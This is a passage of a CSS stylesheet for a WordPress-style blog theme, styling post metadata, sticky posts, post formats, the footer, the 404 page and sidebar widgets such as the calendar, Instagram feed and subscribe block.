          font-size: 18px;
          font-size: 1.125rem; } }
  .has-post-thumbnail .post-thumbnail--fullwidth + .post__cats {
    position: absolute;
    z-index: 99;
    top: 10px;
    left: 10px; }
    @media (min-width: 992px) {
      .has-post-thumbnail .post-thumbnail--fullwidth + .post__cats {
        top: 30px;
        left: 30px; }
        .posts-list--grid-3-cols .has-post-thumbnail .post-thumbnail--fullwidth + .post__cats,
        .posts-list--grid-2-cols .has-post-thumbnail .post-thumbnail--fullwidth + .post__cats,
        .posts-list--masonry-2-cols .has-post-thumbnail .post-thumbnail--fullwidth + .post__cats,
        .posts-list--masonry-3-cols .has-post-thumbnail .post-thumbnail--fullwidth + .post__cats {
          top: 10px;
          left: 10px; } }
  .post-format-wrap .post__cats {
    position: absolute;
    z-index: 99;
    top: 10px;
    left: 10px; }
    @media (min-width: 992px) {
      .post-format-wrap .post__cats {
        top: 30px;
        left: 30px; } }

.post__date .material-icons,
.post__date .fa, .post__comments .material-icons,
.post__comments .fa, .post__tags .material-icons,
.post__tags .fa {
  font-size: 16px;
  margin-right: 10px;
  vertical-align: middle; }
  .invert .post__date .material-icons, .invert
  .post__date .fa, .invert .post__comments .material-icons, .invert
  .post__comments .fa, .invert .post__tags .material-icons, .invert
  .post__tags .fa {
    color: inherit; }

.post__date a, .post__comments a, .post__tags a {
  text-decoration: none; }

.blog .post__date, .archive .post__date, .blog .post__comments, .archive .post__comments, .blog .post__tags, .archive .post__tags {
  margin-right: 0;
  margin-left: 4px; }
  .blog .post__date:before, .archive .post__date:before, .blog .post__comments:before, .archive .post__comments:before, .blog .post__tags:before, .archive .post__tags:before {
    content: "";
    width: 3px;
    height: 3px;
    border-radius: 8px;
    margin: 0 7px 3px 0;
    position: relative;
    display: inline-block; }

.post__date, .post__comments {
  margin-right: 15px; }
  .single .post__date, .single .post__comments {
    margin-right: 0;
    margin-left: 4px; }
    .single .post__date:before, .single .post__comments:before {
      content: "";
      width: 3px;
      height: 3px;
      border-radius: 8px;
      margin: 0 7px 3px 0;
      position: relative;
      display: inline-block; }

.post__tags {
  margin-top: .5em; }
  .single-post .post__tags {
    margin-top: 0; }
  .blog .post__tags {
    margin-right: 0;
    margin-left: 4px; }

.single .post .entry-meta span:first-child, .blog .post .entry-meta span:first-child {
  margin-left: 0; }
  .single .post .entry-meta span:first-child:before, .blog .post .entry-meta span:first-child:before {
    display: none; }

.posted-by__author:hover {
  text-decoration: underline; }

.comments-area .children article.comment-body {
  background-color: transparent; }

/*--------------------------------------------------------------
### Read More button
--------------------------------------------------------------*/
@media (max-width: 1199px) {
  .posts-list__item .btn {
    padding: 0; } }

@media (max-width: 1199px) {
  .posts-list__item .btn__text {
    display: none; } }

@media (max-width: 1199px) {
  .posts-list__item .btn__icon,
  .posts-list__item .btn .material-icons,
  .posts-list__item .btn .fa {
    line-height: 46px;
    width: 46px;
    height: 46px;
    color: inherit; } }

@media (min-width: 992px) {
  .posts-list__item .btn__icon,
  .posts-list__item .btn .material-icons,
  .posts-list__item .btn .fa {
    display: none; } }

@media (min-width: 992px) {
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn {
    padding: 20px 41px; } }

@media (min-width: 992px) {
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn__text {
    display: inline-block; } }

@media (min-width: 992px) {
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn__icon,
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn .material-icons,
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn .fa {
    display: none; } }

/*--------------------------------------------------------------
### Related posts
--------------------------------------------------------------*/
.single .related-posts .post__date, .single .related-posts .post__comments {
  margin-right: 15px;
  margin-left: 0px; }

.single .related-post .post-thumbnail__img + .post__cats, .single .related-post .post-thumbnail__link + .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 40px;
  right: 40px; }

.single .related-posts {
  margin-bottom: 3em; }
  .single .related-posts .entry-title {
    margin: 10px 0; }
  .single .related-posts .post-thumbnail__img {
    width: 100%;
    height: auto; }
    @media (min-width: 544px) {
      .single .related-posts .post-thumbnail__img {
        width: auto;
        height: auto; } }
  .single .related-posts .entry-header span {
    display: block; }
  .single .related-posts .entry-meta {
    margin-top: 0; }
  .single .related-posts .entry-content p {
    margin-bottom: 0.7em; }
  .single .related-posts .post__date:before, .single .related-posts .post__comments:before {
    display: none; }

/*--------------------------------------------------------------
### Sticky Post
--------------------------------------------------------------*/
.sticky {
  display: block; }
  .sticky__label {
    line-height: 22px;
    display: inline-block;
    float: right;
    padding: 0 10px;
    text-align: center;
    border-radius: 20px; }
    .sticky__label .material-icons,
    .sticky__label .fa {
      font-size: 21px;
      line-height: 2;
      display: block;
      width: auto;
      width: calc(2em - 20px);
      height: 2em; }
      .posts-list .sticky__label .material-icons, .posts-list
      .sticky__label .fa {
        font-size: 21px;
        color: inherit; }
    .has-post-thumbnail .sticky__label {
      position: absolute;
      z-index: 99;
      top: 10px;
      right: 10px;
      float: none; }
      @media (min-width: 992px) {
        .has-post-thumbnail .sticky__label {
          top: 30px; } }
    .sticky__label.type-both .material-icons,
    .sticky__label.type-both .fa {
      display: inline-block;
      margin: 0 5px 0 0; }
  @media (min-width: 992px) {
    .posts-list--grid-2-cols .sticky.posts-list__item .btn,
    .posts-list--grid-3-cols .sticky.posts-list__item .btn {
      padding: 20px 41px; }
    .two-sidebars .sticky.posts-list__item .btn {
      padding: 0; } }
  @media (min-width: 992px) {
    .sticky.posts-list__item .btn__text {
      display: inline-block; }
      .posts-list--masonry-2-cols .sticky.posts-list__item .btn__text,
      .posts-list--masonry-3-cols .sticky.posts-list__item .btn__text {
        display: none; } }
  .two-sidebars .sticky.posts-list__item .btn__text {
    display: none; }
  @media (min-width: 992px) {
    .sticky.posts-list__item .btn__icon,
    .sticky.posts-list__item .btn .material-icons,
    .sticky.posts-list__item .btn .fa {
      display: none; }
      .posts-list--masonry-2-cols .sticky.posts-list__item .btn__icon,
      .posts-list--masonry-3-cols .sticky.posts-list__item .btn__icon, .posts-list--masonry-2-cols
      .sticky.posts-list__item .btn .material-icons,
      .posts-list--masonry-3-cols
      .sticky.posts-list__item .btn .material-icons, .posts-list--masonry-2-cols
      .sticky.posts-list__item .btn .fa,
      .posts-list--masonry-3-cols
      .sticky.posts-list__item .btn .fa {
        display: inline-block; } }
  .two-sidebars .sticky.posts-list__item .btn__icon, .two-sidebars
  .sticky.posts-list__item .btn .material-icons, .two-sidebars
  .sticky.posts-list__item .btn .fa {
    display: inline-block; }
  @media (min-width: 992px) {
    .posts-list--grid-2-cols .sticky .entry-title,
    .posts-list--grid-3-cols .sticky .entry-title {
      font-size: 30px; } }
  .sticky .post-thumbnail__img {
    width: 100%; }

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.post {
  /* Audio */
  /* Gallery */
  /* Link */
  /* Image */
  /* Quote */
  /* Video */
  /* Wrapper for non-image featured content */ }
  .single .post.format-audio .wp-audio-shortcode {
    margin: 20px 0; }
  .post.format-audio .post-format-audio {
    padding: 20px; }
    @media (min-width: 992px) {
      .post.format-audio .post-format-audio {
        padding: 29px 50px 58px; } }
  .post.format-audio .post-format-audio {
    margin-bottom: 20px;
    text-align: center; }
    .post.format-audio .post-format-audio .post-format-audio-description {
      font-weight: bold;
      max-width: 400px;
      text-transform: uppercase;
      margin: 0 auto; }
      .post.format-audio .post-format-audio .post-format-audio-description h5 {
        line-height: 1.300em; }
    .post.format-audio .post-format-audio .post-format-audio-caption {
      margin: 15px 0 29px; }
  .post-gallery {
    margin-bottom: 1em; }
    @media (min-width: 992px) {
      .post-gallery {
        margin-bottom: 2em; } }
    .entry-content .post-gallery {
      margin-top: 10px; }
    .post-gallery__image {
      display: block;
      margin: auto; }
    .post-gallery__button-next, .post-gallery__button-prev {
      top: 50%;
      display: none;
      width: 30px;
      height: 30px;
      margin-top: -15px;
      text-align: center;
      background-image: none;
      border-radius: 100%;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      @media (min-width: 768px) {
        .post-gallery__button-next, .post-gallery__button-prev {
          width: 64px;
          height: 64px;
          margin-top: -32px; } }
    .post-gallery__button-prev {
      left: 10px; }
      @media (min-width: 992px) {
        .post-gallery__button-prev {
          left: 40px; } }
    .post-gallery__button-next {
      right: 10px; }
      @media (min-width: 992px) {
        .post-gallery__button-next {
          right: 40px; } }
    .post-gallery .material-icons,
    .post-gallery .fa {
      line-height: 30px;
      font-size: 14px;
      font-size: 0.875rem; }
      @media (min-width: 768px) {
        .post-gallery .material-icons,
        .post-gallery .fa {
          line-height: 64px;
          font-size: 40px;
          font-size: 2.5rem; } }
    .post-gallery__slide.swiper-slide:hover:hover {
      background-color: transparent; }
    .post-gallery__caption {
      position: absolute;
      right: 0;
      bottom: 0;
      left: 0;
      padding: 15px;
      background: rgba(0, 0, 0, 0.5); }
    .post-gallery__link {
      display: block; }
  .post-format-link {
    display: inline-block;
    margin: 10px 0;
    padding: 10px 36px 10px 29px;
    text-decoration: none;
    text-decoration: underline; }
    .posts-list--grid-3-cols .post-format-link,
    .posts-list--grid-2-cols .post-format-link,
    .posts-list--masonry-2-cols .post-format-link,
    .posts-list--masonry-3-cols .post-format-link {
      padding: 10px;
      font-size: 12px;
      font-size: 0.75rem; }
      .posts-list--grid-3-cols .post-format-link:before,
      .posts-list--grid-2-cols .post-format-link:before,
      .posts-list--masonry-2-cols .post-format-link:before,
      .posts-list--masonry-3-cols .post-format-link:before {
        display: none; }
      @media (min-width: 1200px) {
        .posts-list--grid-3-cols .post-format-link,
        .posts-list--grid-2-cols .post-format-link,
        .posts-list--masonry-2-cols .post-format-link,
        .posts-list--masonry-3-cols .post-format-link {
          padding: 10px 36px 10px 29px;
          font-size: 18px;
          font-size: 1.125rem; }
          .posts-list--grid-3-cols .post-format-link:before,
          .posts-list--grid-2-cols .post-format-link:before,
          .posts-list--masonry-2-cols .post-format-link:before,
          .posts-list--masonry-3-cols .post-format-link:before {
            display: inline-block; } }
    .post-format-link:before {
      display: inline-block;
      margin: 0 5px 0 0;
      content: 'insert_link';
      vertical-align: middle;
      font-family: 'Material Icons';
      font-weight: normal;
      font-style: normal;
      display: inline-block;
      line-height: 1;
      text-transform: none;
      letter-spacing: normal;
      word-wrap: normal;
      white-space: nowrap;
      direction: ltr;
      /* Support for all WebKit browsers. */
      -webkit-font-smoothing: antialiased;
      /* Support for Safari and Chrome. */
      text-rendering: optimizeLegibility;
      /* Support for Firefox. */
      -moz-osx-font-smoothing: grayscale;
      /* Support for IE. */
      -webkit-font-feature-settings: 'liga';
      font-feature-settings: 'liga'; }
  .has-thumb .post-thumbnail {
    position: relative; }
  .has-thumb .post-thumbnail__format-link {
    position: absolute;
    top: 50%;
    right: 0;
    bottom: 50%;
    left: 0;
    text-align: center; }
    .has-thumb .post-thumbnail__format-link .post-format-link {
      margin: -20px 0 0 0; }
  .post_format-post-format-image .post-format-wrap {
    position: relative; }
  .post-format-quote {
    background-color: transparent; }
  .single-format-video .post iframe {
    width: 100%;
    margin-top: 15px; }
  .post_format-post-format-video .entry-header {
    padding: 20px 0 0; }
  .format-video .post-featured-content {
    background: none; }
  .post-featured-content .post__cats {
    position: relative;
    overflow: hidden;
    margin-bottom: 19px;
    font-size: 18px;
    line-height: 22px; }
    .format-video .post-featured-content .post__cats {
      position: absolute;
      top: 0;
      left: 0;
      margin: 10px; }
      @media (min-width: 992px) {
        .format-video .post-featured-content .post__cats {
          margin: 30px; } }
      .format-video .post-featured-content .post__cats:first-child {
        position: static; }
  .post.format-status .post__cats {
    padding: 0 0 10px; }

/* Aside */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-container {
  padding: 42px 0;
  font-size: 12px;
  font-size: 0.75rem; }
  @media (min-width: 768px) {
    .footer-container {
      font-size: 15px;
      font-size: 0.9375rem; } }
  .container .footer-container {
    padding-right: 0;
    padding-left: 0; }

.footer-area-wrap {
  padding-top: 30px;
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .footer-area-wrap {
      padding-top: 36px;
      padding-bottom: 76px; } }

.site-info .footer-logo {
  margin: 0 0 11px; }

.site-info .social-list {
  margin: 0 0 20px; }

.footer-layout-boxed .site-info .container {
  padding-right: 0;
  padding-left: 0; }

.site-info__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }
  @media (min-width: 768px) {
    .site-info__flex {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row; } }
  .site-info__flex .footer-logo {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center; }
  .site-info__flex .social-list {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center; }
    @media (min-width: 768px) {
      .site-info__flex .social-list {
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2; } }
  .site-info__flex .site-info__mid-box {
    text-align: center;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center; }
    @media (min-width: 768px) {
      .site-info__flex .site-info__mid-box {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1; } }

.site-footer.default .footer-copyright {
  display: inline-block;
  vertical-align: middle; }

.site-footer.default .footer-menu {
  display: inline-block;
  vertical-align: middle; }
  @media (min-width: 1200px) {
    .site-footer.default .footer-menu {
      margin-top: 0;
      margin-bottom: 0; } }

.site-footer.default .social-list {
  margin-bottom: 15px;
  margin-top: 10px; }
  @media (min-width: 768px) {
    .site-footer.default .social-list {
      margin-bottom: 0;
      margin-top: 0; } }

.site-footer.centered {
  text-align: center; }
  .site-footer.centered .site-info .footer-logo {
    margin: 0 0 25px; }
  .site-footer.centered .site-info__mid-box {
    margin-bottom: 22px; }
  .site-footer.centered .social-list {
    margin-bottom: 0; }
  .site-footer.centered .footer-area {
    text-align: left; }
  .site-footer.centered .footer-copyright {
    display: inline-block;
    vertical-align: middle; }
  .site-footer.centered .footer-menu {
    display: inline-block;
    vertical-align: middle; }
    @media (min-width: 1200px) {
      .site-footer.centered .footer-menu {
        margin-top: 0;
        margin-bottom: 0; } }

.site-footer.minimal .footer-copyright {
  display: inline-block;
  vertical-align: middle; }

.site-footer.minimal .footer-menu {
  display: inline-block;
  vertical-align: middle; }
  @media (min-width: 1200px) {
    .site-footer.minimal .footer-menu {
      margin-top: 0;
      margin-bottom: 0; } }

.site-footer.minimal .social-list {
  margin-bottom: 15px;
  margin-top: 10px; }
  @media (min-width: 768px) {
    .site-footer.minimal .social-list {
      margin-bottom: 0;
      margin-top: 0; } }

.not-found {
  margin-bottom: 1em;
  text-align: center; }
  @media (min-width: 992px) {
    .not-found {
      margin-bottom: 2em; } }
  .not-found .page-title {
    margin: 25px 0 0;
    text-transform: uppercase;
    font-size: 30px;
    font-size: 1.875rem; }
    @media (min-width: 992px) {
      .not-found .page-title {
        font-size: 62px;
        font-size: 3.875rem; } }
  .not-found .page-content {
    margin-top: 11px; }
    .not-found .page-content h1 {
      margin: 0 0 35px; }
    .not-found .page-content p {
      margin-top: 39px;
      line-height: 36px;
      font-size: 18px;
      font-size: 1.125rem; }
      @media (min-width: 992px) {
        .not-found .page-content p {
          font-size: 24px;
          font-size: 1.5rem; } }

.error404 #primary {
  margin: 0 auto; }
  .error404 #primary .error-404.not-found {
    padding: 40px 30px; }
    @media (min-width: 992px) {
      .error404 #primary .error-404.not-found {
        padding: 166px 30px;
        max-width: 780px; } }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget-title {
  line-height: 1.2;
  margin: 0 0 1em 0;
  font-size: 22px;
  font-size: 1.375rem; }
  .footer-area .widget-title {
    margin: 0 0 1.1em 0; }
  @media (min-width: 992px) {
    .widget-title {
      font-size: 30px;
      font-size: 1.875rem; } }

.widget + .widget {
  margin-top: 1em; }
  @media (min-width: 768px) {
    .widget + .widget {
      margin-top: 3.222em; } }

.footer-area .widget {
  margin-top: 1.5em; }
  @media (min-width: 768px) {
    .footer-area .widget {
      margin-top: 3em; } }

.sidebar .widget {
  padding-top: 40px;
  border-top: 2px solid #ececec; }

.footer-area .widget p {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 10px; }

.widget-area .widget:last-child {
  margin-bottom: 1em; }
  @media (min-width: 768px) {
    .widget-area .widget:last-child {
      margin-bottom: 2em; } }

.widget select {
  max-width: 100%; }

/*--------------------------------------------------------------
## Defaults
--------------------------------------------------------------*/
.widget ul {
  margin-bottom: 0;
  margin-left: 0;
  padding: 0; }
  .widget ul li ul {
    margin-left: 10px; }

.widget > ul > li:first-child {
  margin-top: 0; }

.widget li {
  position: relative;
  margin-left: 1em;
  list-style: none;
  margin-top: 0.667em; }
  .widget li > ul {
    margin-left: 0; }

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_rss li,
.widget_nav_menu li {
  margin-left: 0; }

/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
.widget_calendar table {
  margin-bottom: 0; }

.widget_calendar .calendar_wrap {
  border: 1px solid #e7e7e7;
  padding: 0 10px 15px; }
  @media (min-width: 1200px) {
    .widget_calendar .calendar_wrap {
      padding: 0 30px 20px; } }
  .footer-area .widget_calendar .calendar_wrap {
    border: none; }

.widget_calendar caption {
  margin: 0 -10px 1.5em;
  padding: .7em .5em .6em;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25rem; }
  @media (min-width: 1200px) {
    .widget_calendar caption {
      margin: 0 -30px 1.5em; } }

.widget_calendar tfoot {
  border-top: 1px solid #e7e7e7; }
  .widget_calendar tfoot td {
    padding-top: 15px; }

.widget_calendar tbody td {
  position: relative;
  line-height: 24px; }
  .widget_calendar tbody td a {
    position: relative;
    display: inline-block;
    width: 20px;
    z-index: 1;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .widget_calendar tbody td a::before {
      content: '';
      position: absolute;
      width: 28px;
      height: 28px;
      top: -3px;
      left: -4px;
      z-index: -1;
      display: block;
      margin-left: 0px;
      border-radius: 100%;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
  .widget_calendar tbody td#today::after {
    content: '';
    position: absolute;
    width: 28px;
    height: 28px;
    z-index: -1;
    display: block;
    top: 50%;
    left: 50%;
    margin-left: -14px;
    margin-top: -16px;
    border-radius: 100%; }

.widget_calendar th, .widget_calendar tbody td {
  padding: .4em 0;
  text-align: center;
  font-size: 13px;
  font-size: 0.8125rem; }

.widget_calendar #next {
  text-align: right; }

.widget_calendar #next a:hover,
.widget_calendar #prev a:hover {
  color: #777; }

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.tagcloud a {
  display: inline-block;
  margin: 0 16px 8px 0;
  padding: 0;
  vertical-align: top;
  text-decoration: none; }
  .sidebar .tagcloud a {
    font-size: 18px !important; }
  .tagcloud a:focus {
    outline: none; }

/*--------------------------------------------------------------
## Widget Recent Posts
--------------------------------------------------------------*/
.widget_recent_entries li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: 0; }
  .widget_recent_entries li::before {
    display: none; }
  .widget_recent_entries li + li {
    margin-top: 3.5em; }
  .widget_recent_entries li a {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-align-self: auto;
    -ms-flex-item-align: auto;
    align-self: auto;
    font-size: 26px;
    font-size: 1.625rem;
    line-height: 1.2em; }
  .widget_recent_entries li .post-date {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    -webkit-align-self: auto;
    -ms-flex-item-align: auto;
    align-self: auto;
    font-size: 18px;
    font-size: 1.125rem;
    margin-bottom: 5px; }

/*--------------------------------------------------------------
## Widget Recent Comments
--------------------------------------------------------------*/
.widget_recent_comments li {
  margin-left: 0; }
  .widget_recent_comments li a {
    position: relative;
    font-size: 26px;
    font-size: 1.625rem;
    line-height: 36px; }
    .widget_recent_comments li a:before {
      position: relative;
      display: block;
      content: "";
      margin-top: 1px; }
  .widget_recent_comments li::before {
    display: none; }
  .widget_recent_comments li + li {
    margin-top: 1.6em; }
    @media (min-width: 1200px) {
      .widget_recent_comments li + li {
        margin-top: 3.6em; } }

/*--------------------------------------------------------------
## Textwidget
--------------------------------------------------------------*/
.textwidget a {
  font-size: 16px;
  font-size: 1rem; }

/*--------------------------------------------------------------
## About Roox
--------------------------------------------------------------*/
.sidebar .widget-about {
  text-align: center;
  padding-top: 0;
  margin-top: 30px;
  margin-top: 3.222em; }
  .sidebar .widget-about .widget-about__content {
    padding: 1px 20px 25px; }
    @media (min-width: 1200px) {
      .sidebar .widget-about .widget-about__content {
        padding: 1px 70px 40px; } }
    .sidebar .widget-about .widget-about__content h4 {
      margin-bottom: 30px; }

.widget-about__logo {
  margin-bottom: 32px; }

.widget-about__logo-img {
  vertical-align: top; }
  @media (max-width: 1199px) {
    .sidebar .widget-about__logo-img {
      width: 100%; } }

.widget-about .tm_builder_inner_content p {
  font-size: 18px;
  font-size: 1.125rem; }

/*--------------------------------------------------------------
## About author
--------------------------------------------------------------*/
.widget-about-author {
  text-align: center; }
  .full-width-header-area .widget-about-author,
  .after-content-full-width-area .widget-about-author {
    padding: 1em;
    text-align: left; }
    @media (min-width: 992px) {
      .full-width-header-area .widget-about-author,
      .after-content-full-width-area .widget-about-author {
        padding: 2em; } }
  .before-content-area .widget-about-author,
  .before-loop-area .widget-about-author,
  .after-content-area .widget-about-author,
  .after-loop-area .widget-about-author {
    text-align: left; }

.about-author:after {
  display: block;
  clear: both;
  width: 100%;
  content: ''; }

.about-author_avatar {
  text-align: center; }
  .full-width-header-area .about-author_avatar,
  .after-content-full-width-area .about-author_avatar,
  .before-content-area .about-author_avatar,
  .before-loop-area .about-author_avatar,
  .after-content-area .about-author_avatar,
  .after-loop-area .about-author_avatar {
    margin: 0 0 1em;
    max-width: 100%; }
    @media (min-width: 544px) {
      .full-width-header-area .about-author_avatar,
      .after-content-full-width-area .about-author_avatar,
      .before-content-area .about-author_avatar,
      .before-loop-area .about-author_avatar,
      .after-content-area .about-author_avatar,
      .after-loop-area .about-author_avatar {
        float: left;
        max-width: 50%;
        margin: 0 1.5em 0 0; } }

.about-author_img {
  border-radius: 100%; }

.full-width-header-area .about-author_content,
.after-content-full-width-area .about-author_content,
.before-content-area .about-author_content,
.before-loop-area .about-author_content,
.after-content-area .about-author_content,
.after-loop-area .about-author_content {
  overflow: hidden; }

.about-author_name {
  margin: 0;
  padding: 1em 0; }

.about-author_description {
  padding: 0 0 1.5em; }

.about-author_btn_box {
  padding-top: 1em;
  border-top: 1px solid #ececec; }
  @media (min-width: 992px) {
    .about-author_btn_box {
      padding-top: 2em; } }
  .footer-area .about-author_btn_box {
    border-top-color: rgba(255, 255, 255, 0.2); }

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.widget-banner__img {
  display: inline-block;
  vertical-align: top; }

/*--------------------------------------------------------------
## Instagram
--------------------------------------------------------------*/
.instagram__items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  margin-left: -4px;
  margin-right: -4px; }

.instagram__item {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  min-height: 1px;
  padding: 4px; }
  .sidebar .instagram__item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }

.instagram__link {
  position: relative;
  overflow: hidden;
  display: block; }
  .instagram__link:hover .instagram__cover {
    opacity: .75; }

.instagram__img {
  display: inline-block;
  vertical-align: top;
  width: 100%; }

.instagram__cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  text-align: center;
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out; }
  .instagram__cover:before {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    /* Support for all WebKit browsers. */
    -webkit-font-smoothing: antialiased;
    /* Support for Safari and Chrome. */
    text-rendering: optimizeLegibility;
    /* Support for Firefox. */
    -moz-osx-font-smoothing: grayscale;
    /* Support for IE. */
    -webkit-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    content: '\E8F4';
    font-size: 2em;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

.full-width-header-area .widget-instagram,
.after-content-full-width-area .widget-instagram {
  padding: 0 4px; }

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.after-content-full-width-area .widget.widget-subscribe {
  margin-bottom: 0; }
  .after-content-full-width-area .widget.widget-subscribe .widget-title {
    font-size: 24px;
    font-size: 1.5rem;
    margin-bottom: 35px; }
    @media (min-width: 992px) {
      .after-content-full-width-area .widget.widget-subscribe .widget-title {
        font-size: 44px;
        font-size: 2.75rem; } }

.sidebar .widget.widget-subscribe {
  padding-top: 0;
  margin-top: 58px; }

.follow-block {
  padding: 0 0 20px; }
  .sidebar .follow-block,
  .footer-area .follow-block {
    padding: 20px; }
    @media (min-width: 992px) {
      .sidebar .follow-block,
      .footer-area .follow-block {
        padding: 41px 45px 52px; } }
    .sidebar .follow-block .widget-title,
    .footer-area .follow-block .widget-title {
      margin-bottom: 27px; }
  .follow-block .social-list .menu-item {
    margin-left: 10px; }
    .follow-block .social-list .menu-item > a:before {
      font-size: 34px;
      font-size: 2.125rem; }
  .sidebar .follow-block,
  .footer-area .follow-block,
  .after-content-full-width-area .follow-block {
    text-align: center; }
  .after-content-full-width-area .follow-block {
    padding: 50px 0;
    width: 100%; }
    .after-content-full-width-area .follow-block + .subscribe-block {
      padding: 0 30px 30px; }
      @media (min-width: 992px) {
        .after-content-full-width-area .follow-block + .subscribe-block {
          padding: 0 0 86px; } }
    @media (min-width: 992px) {
      .after-content-full-width-area .follow-block {
        max-width: 740px;
        margin: 0 auto;
        padding: 65px 0; } }
  .follow-block + .subscribe-block {
    padding: 0 0 30px; }
    .after-content-full-width-area .follow-block + .subscribe-block {
      padding: 0 30px 30px; }
      @media (min-width: 992px) {
        .after-content-full-width-area .follow-block + .subscribe-block {
          padding: 0 0 86px; } }

.subscribe-block {
  text-align: center; }
  .subscribe-block .btn-secondary {
    border: 2px solid;
    padding: 17px 37px; }
  .subscribe-block .widget-title {
    font-size: 44px;
    margin: 0 0 29px 0; }
  .sidebar .subscribe-block,
  .footer-area .subscribe-block {
    padding: 20px; }
    @media (min-width: 992px) {
      .sidebar .subscribe-block,
      .footer-area .subscribe-block {
        padding: 40px 30px; } }
    .sidebar .subscribe-block .widget-title,
    .footer-area .subscribe-block .widget-title {
      margin-bottom: 22px; }
    .sidebar .subscribe-block__message,
    .footer-area .subscribe-block__message {
      padding-bottom: 30px; }
  .after-content-full-width-area .subscribe-block {
    width: 100%;
    padding: 40px 30px; }
    @media (min-width: 992px) {
      .after-content-full-width-area .subscribe-block {
        max-width: 740px;
        margin: 0 auto;
